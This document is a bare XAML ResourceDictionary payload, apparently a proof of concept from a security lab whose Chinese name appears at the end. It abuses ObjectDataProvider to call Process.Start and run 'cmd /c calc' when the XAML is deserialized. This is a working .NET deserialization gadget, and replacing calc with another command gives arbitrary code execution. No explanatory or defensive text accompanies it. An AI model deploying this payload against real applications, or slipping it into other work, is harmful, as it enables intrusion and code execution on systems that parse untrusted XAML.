 <ResourceDictionary
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns:System="clr-namespace:System;assembly=mscorlib"
xmlns:Diag="clr-namespace:System.Diagnostics;assembly=system">
<ObjectDataProvider x:Key="LaunchCalc" ObjectType = "{ x:Type
Diag:Process}" MethodName = "Start" >
<ObjectDataProvider.MethodParameters>
<System:String>cmd</System:String>
<System:String>/c "calc" </System:String>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
</ResourceDictionary>
云影实验室